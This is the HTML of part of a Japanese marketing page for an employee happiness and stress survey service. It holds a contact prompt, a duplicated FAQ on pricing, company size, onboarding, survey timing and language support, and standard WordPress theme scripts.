		<div class="has_eae_slider elementor-element elementor-element-d1ec1a1 e-flex e-con-boxed e-con e-child" data-id="d1ec1a1" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-c9cbfb1 e-flex e-con-boxed e-con e-child" data-id="c9cbfb1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-abafac6 elementor-widget elementor-widget-heading" data-id="abafac6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">お問い合わせ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-27ad5e8 elementor-widget elementor-widget-heading" data-id="27ad5e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">contact</span>		</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-c9b2a07 e-con-full e-flex e-con e-child" data-id="c9b2a07" data-element_type="container">
				<div class="elementor-element elementor-element-355a3de elementor-widget elementor-widget-text-editor" data-id="355a3de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							フォームに必要事項、ご相談内容をご記入ください。<br>
通常1営業日以内に、担当者よりご連絡いたします。<br>
お気軽にお問い合わせ下さい。						</div>
				</div>
				<div class="elementor-element elementor-element-f7011c5 elementor-widget elementor-widget-button" data-id="f7011c5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://culturia.co.jp/inquiry/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">お問い合わせ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-09d3e80 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="09d3e80" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-1c51ee0 e-flex e-con-boxed e-con e-child" data-id="1c51ee0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1058162 ekit_wpForms_container-form-button-custom elementor-widget elementor-widget-elementskit-wp-forms" data-id="1058162" data-element_type="widget" data-widget_type="elementskit-wp-forms.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_wpForms_container"></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-43a8004 elementor-widget elementor-widget-spacer" data-id="43a8004" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-14f577e e-flex e-con-boxed e-con e-parent" data-id="14f577e" data-element_type="container" id="lpid-faq" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-3821b1d e-flex e-con-boxed e-con e-child" data-id="3821b1d" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-42a79bd e-flex e-con-boxed e-con e-child" data-id="42a79bd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-70acf21 elementor-widget elementor-widget-heading" data-id="70acf21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">よくある質問</div>		</div>
				</div>
				<div class="elementor-element elementor-element-9b082b5 elementor-widget elementor-widget-heading" data-id="9b082b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">FAQ</span>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-265891e6 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="265891e6" data-element_type="section" id="faq-mobile" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bff5749" data-id="5bff5749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-2bc34acb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc34acb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-766165d1 elementor-invisible" data-id="766165d1" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b51312d elementor-widget elementor-widget-accordion" data-id="6b51312d" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-accordion{text-align:start}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top:none}.elementor-accordion .elementor-tab-title{margin:0;padding:15px 20px;font-weight:700;line-height:1;cursor:pointer;outline:none}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{width:1em;height:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right{float:right;text-align:right}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened{display:block}.elementor-accordion .elementor-tab-content{display:none;padding:15px 20px;border-top:1px solid #d5d8dc}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.e-con-inner>.elementor-widget-accordion,.e-con>.elementor-widget-accordion{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1801" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1801" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">従業員何名くらいの規模から利用できますか？</a>
					</h2>
					<div id="elementor-tab-content-1801" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1801"><p>従業員数10名の企業から、3,000名を越える企業までご活用頂いております。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1802" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1802" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">費用はどのくらいですか？</a>
					</h2>
					<div id="elementor-tab-content-1802" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1802"><p>ご利用人数やプラン内容によって異なりますので、先ずは一度お問い合わせください。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1803" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1803" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">導入までのサポートはありますか？</a>
					</h2>
					<div id="elementor-tab-content-1803" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1803"><p>必ず弊社のコンサルタントが、運用スタートするまで並走してサポートしております。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1804" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1804" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">導入することで、現場に負担がかかるのではないでしょうか。</a>
					</h2>
					<div id="elementor-tab-content-1804" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1804"><p>サーベイの回答は1回、15分～20分で完了します。あらゆるデバイスで回答しやすいデザインとなっていて現場社員に負担はほとんどかかりません。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1805" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1805" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">サーベイ回答から活用まで、時間はどのくらいかかりますか？</a>
					</h2>
					<div id="elementor-tab-content-1805" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1805">サーベイの種類によりリポートの集計時間が変わります。ストレスチェックと心理的安全性は回答後、結果は2～3日で集計され、ご活用いただけます。ハピネスサーベイに人数と分析希望により2～4週間かかります。</div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1806" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1806" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">英語でのサーベイ回答はできますか？</a>
					</h2>
					<div id="elementor-tab-content-1806" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1806"><p>はい。サーベイは日本語、英語の2カ国語に対応しております。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1807" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1807" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">自分たちで設問内容を追加することはできますか？</a>
					</h2>
					<div id="elementor-tab-content-1807" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1807"><p>はい。ハピネスサーベイのみ設問を追加し、それに対して定量・定性どちらの回答も得ることができます。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1808" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1808" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">サーベイ実施後、課題に対して解決策のサービスはありますか？</a>
					</h2>
					<div id="elementor-tab-content-1808" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1808"><p>カルチャリアは人事コンサルティング会社として、国内外において人事制度設計、報酬制度設計、社員研修など3000社以上の実績をもっています。課題解決までが重要です。安心してご相談ください。</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ecb58c7 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecb58c7" data-element_type="section" id="faq" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d894658" data-id="d894658" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-1fbfa86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fbfa86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1ecdc6 elementor-invisible" data-id="d1ecdc6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-634b7f5 elementor-widget elementor-widget-accordion" data-id="634b7f5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1041" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1041" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Q. 従業員何名くらいの規模から利用できますか？</a>
					</h2>
					<div id="elementor-tab-content-1041" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1041"><p>A. 従業員数10名の企業から、3,000名を越える企業までご活用頂いております。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1042" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1042" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Q. 費用はどのくらいですか？</a>
					</h2>
					<div id="elementor-tab-content-1042" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1042"><p>A. ご利用人数やプラン内容によって異なりますので、先ずは一度お問い合わせください。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1043" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1043" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Q. 導入までのサポートはありますか？</a>
					</h2>
					<div id="elementor-tab-content-1043" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1043"><p>A. 必ず弊社のコンサルタントが、運用スタートするまで並走してサポートしております。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-1044" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1044" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Q. 導入することで、現場に負担がかかるのではないでしょうか。</a>
					</h2>
					<div id="elementor-tab-content-1044" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1044"><p>A. サーベイの回答は1回、15分～20分で完了します。あらゆるデバイスで回答しやすいデザインとなっていて現場社員に負担はほとんどかかりません。</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f422028 elementor-invisible" data-id="f422028" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac9751 elementor-widget elementor-widget-accordion" data-id="1ac9751" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-2801" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2801" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Q. サーベイ回答から活用まで、時間はどのくらいかかりますか？</a>
					</h2>
					<div id="elementor-tab-content-2801" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2801"><p><strong>A. サーベイの種類によりリポートの集計時間が変わります。ストレスチェックと心理的安全性は回答後、結果は2～3日で集計され、ご活用いただけます。ハピネスサーベイに人数と分析希望により2～4週間かかります。</strong></p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-2802" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2802" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Q. 英語でのサーベイ回答はできますか？</a>
					</h2>
					<div id="elementor-tab-content-2802" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2802"><p>A. はい。サーベイは日本語、英語の2カ国語に対応しております。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-2803" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2803" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Q. 自分たちで設問内容を追加することはできますか？</a>
					</h2>
					<div id="elementor-tab-content-2803" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2803"><p>A. はい。ハピネスサーベイのみ設問を追加し、それに対して定量・定性どちらの回答も得ることができます。</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h2 id="elementor-tab-title-2804" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2804" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Q. サーベイ実施後、課題に対して解決策のサービスはありますか？</a>
					</h2>
					<div id="elementor-tab-content-2804" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2804"><p>A. カルチャリアは人事コンサルティング会社として、国内外において人事制度設計、報酬制度設計、社員研修など3000社以上の実績をもっています。課題解決までが重要です。安心してご相談ください。</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3a6e2a5 elementor-widget elementor-widget-html" data-id="3a6e2a5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script> 
jQuery(document).ready(function($) { 
var delay = 100; setTimeout(function() { 
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay); 
});
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 ハピネスサーベイLab | Powered by <a href="https://wpastra.com" rel="nofollow noopener" target="_blank">Astra WordPress Theme</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","revealEffectEnable":"","edit_post_url":"https://happinesssurvey.jp/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://happinesssurvey.jp/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https://happinesssurvey.jp","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://happinesssurvey.jp/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.13" id="astra-theme-js-js"></script>
<script id="pa-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://happinesssurvey.jp/wp-admin/admin-ajax.php","nonce":"998c594d45"};
//# sourceURL=pa-frontend-js-extra
</script>
<script src="https://happinesssurvey.jp/wp-content/uploads/premium-addons-elementor/pa-frontend-9c2c26c3f.min.js?ver=1769216036" id="pa-frontend-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://happinesssurvey.jp/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9oYXBwaW5lc3NzdXJ2ZXkuanAv","nonce":"f6bf983085","plugin_url":"https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.13.5" id="eae-main-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.13.5" id="eae-index-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://happinesssurvey.jp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://happinesssurvey.jp/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"is_elementor_active":"1","sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"1","header_above_stick":"","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":74,"tablet":"","mobile":51,"mobile-svg-height":31},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1336","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://happinesssurvey.jp/wp-content/uploads/astra-addon/astra-addon-6970c590e187c7-91947739.js?ver=4.12.1" id="astra-addon-js-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.1" id="astra-dom-purify-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://happinesssurvey.jp/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://happinesssurvey.jp/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.31" id="pa-wrapper-link-js"></script>
